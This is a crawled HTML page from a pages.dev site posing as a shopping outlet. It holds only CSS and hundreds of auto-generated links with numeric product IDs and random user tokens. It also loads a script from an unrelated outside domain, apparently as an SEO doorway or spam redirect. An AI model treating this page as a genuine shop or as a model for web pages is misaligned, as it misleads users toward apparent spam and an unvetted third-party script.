

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://traceskilesbestprice.pages.dev/?pes=1005001570849153&uid=z4zSqal6xx
body_size: 19928
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="traceskilesbestprice.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>traceskilesbestprice.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">traceskilesbestprice.pages.dev</a></h1><p>traceskilesbestprice - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4001209473185&uid=thJtLB7Hcg">4001209473185</a></li>
<li><a href="/?pes=4000013495981&uid=l3XqeYs4g9">4000013495981</a></li>
<li><a href="/?pes=1005002616975730&uid=fgsQSugQEd">1005002616975730</a></li>
<li><a href="/?pes=32963696332&uid=DzKr9rpEMV">32963696332</a></li>
<li><a href="/?pes=32960514313&uid=E4l1Fcjrgr">32960514313</a></li>
<li><a href="/?pes=32952574447&uid=y2WbA8qwi3">32952574447</a></li>
<li><a href="/?pes=1005001729415556&uid=Oh3RKMmCLq">1005001729415556</a></li>
<li><a href="/?pes=32824678589&uid=EAslErGCoU">32824678589</a></li>
<li><a href="/?pes=1005002198692954&uid=4vzLxn6518">1005002198692954</a></li>
<li><a href="/?pes=1005002541919425&uid=y8LOs9rrMe">1005002541919425</a></li>
<li><a href="/?pes=1005001265641221&uid=jAUC3eBsLR">1005001265641221</a></li>
<li><a href="/?pes=32836506915&uid=XkFOFnKuMG">32836506915</a></li>
<li><a href="/?pes=4000933868005&uid=kkWZUiyHBD">4000933868005</a></li>
<li><a href="/?pes=4000293145710&uid=52m104gLq6">4000293145710</a></li>
<li><a href="/?pes=1005002669665441&uid=ZNDpgwgxIp">1005002669665441</a></li>
<li><a href="/?pes=32990986568&uid=Pn7aAcWjLC">32990986568</a></li>
<li><a href="/?pes=1005001816399958&uid=EIzA26OIrf">1005001816399958</a></li>
<li><a href="/?pes=4001107617511&uid=d5JJVhNnDf">4001107617511</a></li>
<li><a href="/?pes=1005001843184556&uid=lSK7VUzZvY">1005001843184556</a></li>
<li><a href="/?pes=4000990631478&uid=0NtkBqSysY">4000990631478</a></li>
<li><a href="/?pes=4000741742399&uid=uRBZ6aditT">4000741742399</a></li>
<li><a href="/?pes=1005001598400276&uid=Us1RyhTE61">1005001598400276</a></li>
<li><a href="/?pes=32865369246&uid=xLEs3nhzSL">32865369246</a></li>
<li><a href="/?pes=1005001934709491&uid=HumuLxnZIO">1005001934709491</a></li>
<li><a href="/?pes=1005002097904475&uid=FY9dnHxEat">1005002097904475</a></li>
<li><a href="/?pes=1005002000211138&uid=LaIskN9a9I">1005002000211138</a></li>
<li><a href="/?pes=4000917878470&uid=qD8ziZd43G">4000917878470</a></li>
<li><a href="/?pes=1005001437643434&uid=TDIZAK8cJZ">1005001437643434</a></li>
<li><a href="/?pes=1005002361876002&uid=CrNNHpUX8n">1005002361876002</a></li>
<li><a href="/?pes=4000326948148&uid=k5MOe9eZnp">4000326948148</a></li>
<li><a href="/?pes=32965640783&uid=UL5LmVlMK5">32965640783</a></li>
<li><a href="/?pes=1005002302275617&uid=X5dU17TnLm">1005002302275617</a></li>
<li><a href="/?pes=1005002037570029&uid=wYxI1TOuRp">1005002037570029</a></li>
<li><a href="/?pes=32795503770&uid=4UGr7PYLKK">32795503770</a></li>
<li><a href="/?pes=4000522549118&uid=oI8rwqxpQG">4000522549118</a></li>
<li><a href="/?pes=4000509456394&uid=8fi34UQMYW">4000509456394</a></li>
<li><a href="/?pes=1005001333446688&uid=fbf5wKIL7A">1005001333446688</a></li>
<li><a href="/?pes=4001054693949&uid=rGuMVd04rE">4001054693949</a></li>
<li><a href="/?pes=32871407471&uid=th120VoG1i">32871407471</a></li>
<li><a href="/?pes=1005001626202610&uid=jbpUtIcLEN">1005001626202610</a></li>
<li><a href="/?pes=33042861028&uid=6ybQXFrT2k">33042861028</a></li>
<li><a href="/?pes=1005002345459462&uid=5kCQ6572VD">1005002345459462</a></li>
<li><a href="/?pes=1005001884843980&uid=XjbFAtaTQY">1005001884843980</a></li>
<li><a href="/?pes=4001142703768&uid=V9Pc0DELbU">4001142703768</a></li>
<li><a href="/?pes=4001160358757&uid=nlJexwUnqq">4001160358757</a></li>
<li><a href="/?pes=4000419682981&uid=IgH0PUFBzc">4000419682981</a></li>
<li><a href="/?pes=4000177613966&uid=K18iIUb2B5">4000177613966</a></li>
<li><a href="/?pes=4001034264650&uid=NTOcA0njxK">4001034264650</a></li>
<li><a href="/?pes=1005001717762370&uid=imLgxk8OYH">1005001717762370</a></li>
<li><a href="/?pes=32993140786&uid=x4jSbGVlyb">32993140786</a></li>
<li><a href="/?pes=4000243770213&uid=rApkvYgDsv">4000243770213</a></li>
<li><a href="/?pes=1005002629309471&uid=PEK3BCsZ8n">1005002629309471</a></li>
<li><a href="/?pes=4001238410669&uid=MRF6xyfvUk">4001238410669</a></li>
<li><a href="/?pes=4000001716333&uid=XGgDthRus5">4000001716333</a></li>
<li><a href="/?pes=4001143345354&uid=T0nuArzqSG">4001143345354</a></li>
<li><a href="/?pes=1005002086544531&uid=ZJCarWS0Ex">1005002086544531</a></li>
<li><a href="/?pes=4000411863677&uid=U158m6go5P">4000411863677</a></li>
<li><a href="/?pes=1005001398507189&uid=LZeoQSzvyA">1005001398507189</a></li>
<li><a href="/?pes=32962171484&uid=qvixPN5VVK">32962171484</a></li>
<li><a href="/?pes=1005001462811805&uid=Aj8fKuusfh">1005001462811805</a></li>
<li><a href="/?pes=4000955260872&uid=0RRYSV0cxk">4000955260872</a></li>
<li><a href="/?pes=4000494997643&uid=BJ0GBVQhso">4000494997643</a></li>
<li><a href="/?pes=4000369831052&uid=DUzPyG9oxu">4000369831052</a></li>
<li><a href="/?pes=4001272571540&uid=Rt2zh3lr5v">4001272571540</a></li>
<li><a href="/?pes=4000777706401&uid=sIJx6bg4jR">4000777706401</a></li>
<li><a href="/?pes=33053767537&uid=QnI3g3cl7b">33053767537</a></li>
<li><a href="/?pes=1005002293178168&uid=0jHTa6V9WI">1005002293178168</a></li>
<li><a href="/?pes=1005002396484294&uid=QFPt660MKB">1005002396484294</a></li>
<li><a href="/?pes=4000525680793&uid=TdTStQevf1">4000525680793</a></li>
<li><a href="/?pes=1005001620887289&uid=GRPyNS2zr2">1005001620887289</a></li>
<li><a href="/?pes=4001244532403&uid=O2dlCdIrZz">4001244532403</a></li>
<li><a href="/?pes=1005001626017374&uid=h2f0geg0Kp">1005001626017374</a></li>
<li><a href="/?pes=4000938391005&uid=xIkEUU4u5M">4000938391005</a></li>
<li><a href="/?pes=4000903166880&uid=9H6Vi6QEmZ">4000903166880</a></li>
<li><a href="/?pes=1005002532319653&uid=AuJrlfXZ4N">1005002532319653</a></li>
<li><a href="/?pes=32829018747&uid=9bYZ2v6VCe">32829018747</a></li>
<li><a href="/?pes=4000184821405&uid=rUDi7i5E7M">4000184821405</a></li>
<li><a href="/?pes=1005002395955443&uid=I6VYNDhMYN">1005002395955443</a></li>
<li><a href="/?pes=1005002428072180&uid=85tnd3qEEY">1005002428072180</a></li>
<li><a href="/?pes=1005001792383807&uid=cqXiNZ8kWI">1005001792383807</a></li>
<li><a href="/?pes=1005002087245573&uid=CYGtF31eD3">1005002087245573</a></li>
<li><a href="/?pes=32981112979&uid=YTm3nKinEO">32981112979</a></li>
<li><a href="/?pes=1382541463&uid=XCNq0xNRhG">1382541463</a></li>
<li><a href="/?pes=1005002382363036&uid=6KROrxbdQ3">1005002382363036</a></li>
<li><a href="/?pes=1005001417724748&uid=wG5qOEw7xA">1005001417724748</a></li>
<li><a href="/?pes=1005002085248183&uid=bcMUdVbAjf">1005002085248183</a></li>
<li><a href="/?pes=10000306672401&uid=eglxYYrz0a">10000306672401</a></li>
<li><a href="/?pes=33019129416&uid=FAkyPLZFcH">33019129416</a></li>
<li><a href="/?pes=1005001627109097&uid=3uLouXswtv">1005001627109097</a></li>
<li><a href="/?pes=1005001670224907&uid=d6g6JmwNOj">1005001670224907</a></li>
<li><a href="/?pes=32793111514&uid=SXvUde0yE1">32793111514</a></li>
<li><a href="/?pes=1005001887739879&uid=iAeJwb5Arc">1005001887739879</a></li>
<li><a href="/?pes=32969935631&uid=uhPOV3HOb6">32969935631</a></li>
<li><a href="/?pes=1005001388815858&uid=2sVwyq6B5S">1005001388815858</a></li>
<li><a href="/?pes=4000767226594&uid=iblidDNhQN">4000767226594</a></li>
<li><a href="/?pes=1005002744609089&uid=1oZHaaVI8M">1005002744609089</a></li>
<li><a href="/?pes=32967759210&uid=nR2GuRPyGq">32967759210</a></li>
<li><a href="/?pes=4000096811716&uid=xcaBc2CMC2">4000096811716</a></li>
<li><a href="/?pes=1005001859525253&uid=twohu2DSec">1005001859525253</a></li>
<li><a href="/?pes=4001262719724&uid=0ASNHoV5yH">4001262719724</a></li>
<li><a href="/?pes=1005001608777788&uid=9y6i74zo32">1005001608777788</a></li>
<li><a href="/?pes=4000955402801&uid=V8PizXwxqa">4000955402801</a></li>
<li><a href="/?pes=33007930931&uid=YfjSf7oPje">33007930931</a></li>
<li><a href="/?pes=33030630486&uid=VlD2AvZuH4">33030630486</a></li>
<li><a href="/?pes=32960330798&uid=gaBAFYuukZ">32960330798</a></li>
<li><a href="/?pes=4001003487914&uid=ED8pOxb8L3">4001003487914</a></li>
<li><a href="/?pes=32973705158&uid=Zz000yNwT8">32973705158</a></li>
<li><a href="/?pes=1005001679152582&uid=Jtvo4Cdr5l">1005001679152582</a></li>
<li><a href="/?pes=4000445537818&uid=CSfBGwcCIh">4000445537818</a></li>
<li><a href="/?pes=32993225105&uid=5NkexLuYxd">32993225105</a></li>
<li><a href="/?pes=32985655588&uid=XcdK2NYm7m">32985655588</a></li>
<li><a href="/?pes=4000344908049&uid=ztJS951yo8">4000344908049</a></li>
<li><a href="/?pes=1005001902284960&uid=lV2Uc8edik">1005001902284960</a></li>
<li><a href="/?pes=4000421332567&uid=ppeny0Am6m">4000421332567</a></li>
<li><a href="/?pes=1005001928750103&uid=ffLlZMmFc1">1005001928750103</a></li>
<li><a href="/?pes=4000233051871&uid=yDhexF5ymw">4000233051871</a></li>
<li><a href="/?pes=1005002392920751&uid=6MmyRXGPoR">1005002392920751</a></li>
<li><a href="/?pes=4001041409843&uid=phHayKSvB2">4001041409843</a></li>
<li><a href="/?pes=32958527620&uid=kGsiXSEwva">32958527620</a></li>
<li><a href="/?pes=32825193792&uid=WWgG8ZHrWd">32825193792</a></li>
<li><a href="/?pes=1005001764447334&uid=298qfLLPUx">1005001764447334</a></li>
<li><a href="/?pes=1005002253439429&uid=EbMZ1RqbUh">1005002253439429</a></li>
<li><a href="/?pes=4001275303949&uid=DbkWeN5xJ8">4001275303949</a></li>
<li><a href="/?pes=32910755039&uid=sI9LPEVYNd">32910755039</a></li>
<li><a href="/?pes=1005001775146881&uid=Dspm8eo9cY">1005001775146881</a></li>
<li><a href="/?pes=1005001845153655&uid=AkWLkE0Vrw">1005001845153655</a></li>
<li><a href="/?pes=1005001627128079&uid=bmuaPmewHh">1005001627128079</a></li>
<li><a href="/?pes=33036265229&uid=nUOfdAaUjW">33036265229</a></li>
<li><a href="/?pes=1005001902304523&uid=kWm8YTYwxH">1005001902304523</a></li>
<li><a href="/?pes=4000322031394&uid=esqI4St3dO">4000322031394</a></li>
<li><a href="/?pes=4001236907980&uid=9SRx788DbS">4001236907980</a></li>
<li><a href="/?pes=1005001313424003&uid=WyZsRORVuq">1005001313424003</a></li>
<li><a href="/?pes=1005002191706799&uid=sCUsttEO2Y">1005002191706799</a></li>
<li><a href="/?pes=1005002365681790&uid=ZZd4Kw0LrQ">1005002365681790</a></li>
<li><a href="/?pes=1005002434368387&uid=QSSdroSPtb">1005002434368387</a></li>
<li><a href="/?pes=4000869592310&uid=KsRV6tPMWo">4000869592310</a></li>
<li><a href="/?pes=1005001765797499&uid=ay1BDqI60t">1005001765797499</a></li>
<li><a href="/?pes=33011213041&uid=00tOOcm08H">33011213041</a></li>
<li><a href="/?pes=4000390424971&uid=Ex6iFhOwTP">4000390424971</a></li>
<li><a href="/?pes=4000791912502&uid=zIxOWaUeWy">4000791912502</a></li>
<li><a href="/?pes=4000333427604&uid=3YMQf5Lkl7">4000333427604</a></li>
<li><a href="/?pes=4000512156273&uid=BU0S2dmLKm">4000512156273</a></li>
<li><a href="/?pes=1005001732291020&uid=0ZI6wwfDnO">1005001732291020</a></li>
<li><a href="/?pes=4001305878375&uid=hJWZ8xTS2p">4001305878375</a></li>
<li><a href="/?pes=1005001928991239&uid=SeEJAfycoe">1005001928991239</a></li>
<li><a href="/?pes=1005002400726962&uid=34e3yS7Tg0">1005002400726962</a></li>
<li><a href="/?pes=32888139775&uid=hedUWZHZ2R">32888139775</a></li>
<li><a href="/?pes=1005002318183146&uid=erxpxq1eIM">1005002318183146</a></li>
<li><a href="/?pes=32862961002&uid=DcbP93sqw6">32862961002</a></li>
<li><a href="/?pes=32807509728&uid=BHrK1K88Mq">32807509728</a></li>
<li><a href="/?pes=1005001942110714&uid=mTBBifG8qm">1005001942110714</a></li>
<li><a href="/?pes=4001062120712&uid=Msn7hFam3A">4001062120712</a></li>
<li><a href="/?pes=1005001666517204&uid=PYpQdAAa7v">1005001666517204</a></li>
<li><a href="/?pes=1005001430961833&uid=75c1BcmPxi">1005001430961833</a></li>
<li><a href="/?pes=1005001812660487&uid=tUk7cUksny">1005001812660487</a></li>
<li><a href="/?pes=4000314766513&uid=ENDzCppUqH">4000314766513</a></li>
<li><a href="/?pes=4000373123330&uid=f047kdUDOU">4000373123330</a></li>
<li><a href="/?pes=1005001375922062&uid=1u6Uz4Uowg">1005001375922062</a></li>
<li><a href="/?pes=1469179157&uid=MSjs4fqrfc">1469179157</a></li>
<li><a href="/?pes=4000211227257&uid=KwQH8lDbna">4000211227257</a></li>
<li><a href="/?pes=1005002699028422&uid=18Fze0Bd04">1005002699028422</a></li>
<li><a href="/?pes=4001125611728&uid=7kcPlXtlzn">4001125611728</a></li>
<li><a href="/?pes=32841952870&uid=MkWMzxY8dd">32841952870</a></li>
<li><a href="/?pes=32999350187&uid=8Fe7EERrGt">32999350187</a></li>
<li><a href="/?pes=1005001705608848&uid=1O9K6MG0cW">1005001705608848</a></li>
<li><a href="/?pes=33015624394&uid=IV47gKchsw">33015624394</a></li>
<li><a href="/?pes=32220126700&uid=w4emkZDodx">32220126700</a></li>
<li><a href="/?pes=4000311202513&uid=vxWP5CJVut">4000311202513</a></li>
<li><a href="/?pes=4000220880176&uid=uDMSxJwQ4w">4000220880176</a></li>
<li><a href="/?pes=4000747822964&uid=UWdT8vd0fM">4000747822964</a></li>
<li><a href="/?pes=4000190406083&uid=sjIUvkQuq2">4000190406083</a></li>
<li><a href="/?pes=1005001709659792&uid=P5mLMkYgqu">1005001709659792</a></li>
<li><a href="/?pes=1005002260295567&uid=f8k8CKpoEx">1005002260295567</a></li>
<li><a href="/?pes=1005002519527438&uid=YuMquLEVSo">1005002519527438</a></li>
<li><a href="/?pes=1005002075156976&uid=RB6m2AMR5T">1005002075156976</a></li>
<li><a href="/?pes=4000266900072&uid=AzWUtZOrX1">4000266900072</a></li>
<li><a href="/?pes=1005002336546580&uid=fG6Wz0fuBL">1005002336546580</a></li>
<li><a href="/?pes=4001283762333&uid=I28U0L5MF7">4001283762333</a></li>
<li><a href="/?pes=4000677802538&uid=8Ml4VMK2jE">4000677802538</a></li>
<li><a href="/?pes=1005001854783212&uid=yLBQJ5b4rs">1005001854783212</a></li>
<li><a href="/?pes=32969274769&uid=KXgioiQa5x">32969274769</a></li>
<li><a href="/?pes=4000415771194&uid=D7CB0PsOvE">4000415771194</a></li>
<li><a href="/?pes=1005001996886797&uid=7qIc6REfzg">1005001996886797</a></li>
<li><a href="/?pes=4000539862440&uid=CXa1oilRmD">4000539862440</a></li>
<li><a href="/?pes=1005001948766116&uid=gqbK1XGKci">1005001948766116</a></li>
<li><a href="/?pes=4001112300192&uid=WotjakLflC">4001112300192</a></li>
<li><a href="/?pes=32583425549&uid=RjWRZ1pDtl">32583425549</a></li>
<li><a href="/?pes=32949696279&uid=fNnbnaK38a">32949696279</a></li>
<li><a href="/?pes=4001201361655&uid=93FEOaJBSx">4001201361655</a></li>
<li><a href="/?pes=4000969880485&uid=ejwpOsiI45">4000969880485</a></li>
<li><a href="/?pes=4001231966547&uid=aeu011kAxR">4001231966547</a></li>
<li><a href="/?pes=1005002290445478&uid=0GgK8ATup7">1005002290445478</a></li>
<li><a href="/?pes=4001023175394&uid=fyQquIwzTJ">4001023175394</a></li>
<li><a href="/?pes=1005002346211524&uid=MPAepK3v2l">1005002346211524</a></li>
<li><a href="/?pes=1005001831218885&uid=vDuAg512ks">1005001831218885</a></li>
<li><a href="/?pes=32738291020&uid=Y4S3zAzBfQ">32738291020</a></li>
<li><a href="/?pes=1005001848826181&uid=8cdZaFy2qn">1005001848826181</a></li>
<li><a href="/?pes=1005002494925040&uid=QBJViLbU3Z">1005002494925040</a></li>
<li><a href="/?pes=32960239031&uid=oyfHu7Wm3u">32960239031</a></li>
<li><a href="/?pes=4001079779440&uid=dQUmnCIJ5u">4001079779440</a></li>
<li><a href="/?pes=1005002059637779&uid=aVqfcgxmH2">1005002059637779</a></li>
<li><a href="/?pes=4001249717648&uid=Z3XVS3LiP7">4001249717648</a></li>
<li><a href="/?pes=1005001836619717&uid=ftZhBcC8YC">1005001836619717</a></li>
<li><a href="/?pes=33057296176&uid=7S7lA0pyrz">33057296176</a></li>
<li><a href="/?pes=32846743404&uid=nG40zAww6t">32846743404</a></li>
<li><a href="/?pes=32968517276&uid=f5QhR0tb1Q">32968517276</a></li>
<li><a href="/?pes=1005002559516799&uid=DlXue5ECMa">1005002559516799</a></li>
<li><a href="/?pes=1005002086805900&uid=Sg2RUpmsXj">1005002086805900</a></li>
<li><a href="/?pes=4001197566165&uid=2OFGiNIKH4">4001197566165</a></li>
<li><a href="/?pes=4000096997465&uid=yyjEhiuiAV">4000096997465</a></li>
<li><a href="/?pes=1005001927471948&uid=2Cge84L6dg">1005001927471948</a></li>
<li><a href="/?pes=32804060493&uid=bKiXMBBaxd">32804060493</a></li>
<li><a href="/?pes=1005001290908214&uid=IsWlsyfVtj">1005001290908214</a></li>
<li><a href="/?pes=4001175614900&uid=pQ8CXLfxZM">4001175614900</a></li>
<li><a href="/?pes=1005001280306494&uid=sbYnRHz1Wq">1005001280306494</a></li>
<li><a href="/?pes=4000495103950&uid=Cti8qns91f">4000495103950</a></li>
<li><a href="/?pes=1005001663896838&uid=kP1gSIPOnk">1005001663896838</a></li>
<li><a href="/?pes=4000124715815&uid=yqUJ7W5aPJ">4000124715815</a></li>
<li><a href="/?pes=1005001764804210&uid=kPSe7X9Qiw">1005001764804210</a></li>
<li><a href="/?pes=4001170620299&uid=LTHjgMzQxq">4001170620299</a></li>
<li><a href="/?pes=1005002050832800&uid=9ccxs0yvFn">1005002050832800</a></li>
<li><a href="/?pes=1005001469879288&uid=d5FzxjiUOs">1005001469879288</a></li>
<li><a href="/?pes=4001272814841&uid=17s5VOWIvY">4001272814841</a></li>
<li><a href="/?pes=1005001889366913&uid=40bgpPUK0w">1005001889366913</a></li>
<li><a href="/?pes=1005002571093363&uid=eVjIoVxu2F">1005002571093363</a></li>
<li><a href="/?pes=1005002505742935&uid=hJYVLdPh6c">1005002505742935</a></li>
<li><a href="/?pes=1005001359757123&uid=2LOebmmpac">1005001359757123</a></li>
<li><a href="/?pes=33035014938&uid=3NXJEszs19">33035014938</a></li>
<li><a href="/?pes=1005001808070013&uid=ky7nAKK8tW">1005001808070013</a></li>
<li><a href="/?pes=4000498427161&uid=2B4tH5rMw6">4000498427161</a></li>
<li><a href="/?pes=1005001970629660&uid=NPrTzHSj2d">1005001970629660</a></li>
<li><a href="/?pes=33003398717&uid=cCBwoBWRX9">33003398717</a></li>
<li><a href="/?pes=32785347539&uid=4ThD953v4S">32785347539</a></li>
<li><a href="/?pes=4000151506576&uid=vXMfooPJeD">4000151506576</a></li>
<li><a href="/?pes=32921004995&uid=lUJhFpXJ2z">32921004995</a></li>
<li><a href="/?pes=4001077242401&uid=RzMp9uGyuA">4001077242401</a></li>
<li><a href="/?pes=4001264654628&uid=CuxaUIte0Q">4001264654628</a></li>
<li><a href="/?pes=1005002511260714&uid=6W6nBeAXq3">1005002511260714</a></li>
<li><a href="/?pes=1005001871142090&uid=HWbIiL8snQ">1005001871142090</a></li>
<li><a href="/?pes=32993431847&uid=BM9ZMPhbaz">32993431847</a></li>
<li><a href="/?pes=1005001375228679&uid=RLEiHAr3yX">1005001375228679</a></li>
<li><a href="/?pes=4001179506188&uid=EQedh17f6y">4001179506188</a></li>
<li><a href="/?pes=1005002298090322&uid=Ky83CNzPMt">1005002298090322</a></li>
<li><a href="/?pes=32924134761&uid=CsZYKIRUvu">32924134761</a></li>
<li><a href="/?pes=1005002313389176&uid=E0kcnzbDp6">1005002313389176</a></li>
<li><a href="/?pes=1005001786493638&uid=cwRJHxCliB">1005001786493638</a></li>
<li><a href="/?pes=32962364444&uid=Bww8DMFlBW">32962364444</a></li>
<li><a href="/?pes=1005002329980595&uid=7T0OgnoRXZ">1005002329980595</a></li>
<li><a href="/?pes=4000902646237&uid=VODoa08gI7">4000902646237</a></li>
<li><a href="/?pes=1005002193954285&uid=1LFDdvUvFZ">1005002193954285</a></li>
<li><a href="/?pes=32892179684&uid=2sEjxxKKmq">32892179684</a></li>
<li><a href="/?pes=32313729164&uid=46TLqTMwz0">32313729164</a></li>
<li><a href="/?pes=1005002777364240&uid=NjfLEkdvwC">1005002777364240</a></li>
<li><a href="/?pes=1005002092446144&uid=gPXAcaZOj0">1005002092446144</a></li>
<li><a href="/?pes=1005001810667708&uid=9tGitj4O6i">1005001810667708</a></li>
<li><a href="/?pes=32603196937&uid=tPyef06P9a">32603196937</a></li>
<li><a href="/?pes=4001038938794&uid=SJfonHk2f7">4001038938794</a></li>
<li><a href="/?pes=33005019973&uid=7N61szabHE">33005019973</a></li>
<li><a href="/?pes=1005001344155232&uid=sPxvoXkm3z">1005001344155232</a></li>
<li><a href="/?pes=32846027244&uid=UoThKVUPFq">32846027244</a></li>
<li><a href="/?pes=1005002184747822&uid=6LMdeEsJFm">1005002184747822</a></li>
<li><a href="/?pes=1005002322480695&uid=APGyi9ndVC">1005002322480695</a></li>
<li><a href="/?pes=1005002492711766&uid=MMBjQ0a2h5">1005002492711766</a></li>
<li><a href="/?pes=1005001924536125&uid=He7wcrougn">1005001924536125</a></li>
<li><a href="/?pes=32891174994&uid=kkXGKuuOI7">32891174994</a></li>
<li><a href="/?pes=4000204878361&uid=gi6cn9fdqP">4000204878361</a></li>
<li><a href="/?pes=4001270661867&uid=ZZXSMJX7Yz">4001270661867</a></li>
<li><a href="/?pes=1005002420065987&uid=jPn0hRRCCT">1005002420065987</a></li>
<li><a href="/?pes=1005002338045603&uid=sKClC9N2bo">1005002338045603</a></li>
<li><a href="/?pes=32970006400&uid=Vk8bNRY3uV">32970006400</a></li>
<li><a href="/?pes=4000088855253&uid=hydGqYznsE">4000088855253</a></li>
<li><a href="/?pes=33020027269&uid=cvGDQMaqF1">33020027269</a></li>
<li><a href="/?pes=32788409944&uid=s6L5tlJdBN">32788409944</a></li>
<li><a href="/?pes=1005001845083517&uid=P80ytcCCTN">1005001845083517</a></li>
<li><a href="/?pes=1005001359619394&uid=5SJ8LgsNbS">1005001359619394</a></li>
<li><a href="/?pes=1005002542033941&uid=WKJPJTDnIt">1005002542033941</a></li>
<li><a href="/?pes=1005002561699347&uid=LOR67n22xB">1005002561699347</a></li>
<li><a href="/?pes=32945933320&uid=UWvakTWIJW">32945933320</a></li>
<li><a href="/?pes=1005001927028415&uid=hHXhhfI1Od">1005001927028415</a></li>
<li><a href="/?pes=32967620647&uid=fRitGKqJ1U">32967620647</a></li>
<li><a href="/?pes=1005002434397677&uid=GUWH4iIIkb">1005002434397677</a></li>
<li><a href="/?pes=4000829474700&uid=ctpaSQXRT8">4000829474700</a></li>
<li><a href="/?pes=32236439544&uid=cEPgAHxhQl">32236439544</a></li>
<li><a href="/?pes=1005001270074834&uid=YDVlrHQVnU">1005001270074834</a></li>
<li><a href="/?pes=1005002624147473&uid=B23UfodgYe">1005002624147473</a></li>
<li><a href="/?pes=4001193839461&uid=TkhLC7ujoU">4001193839461</a></li>
<li><a href="/?pes=1005002264375946&uid=tRJrudpAnj">1005002264375946</a></li>
<li><a href="/?pes=4000140466424&uid=tYoaawPGx9">4000140466424</a></li>
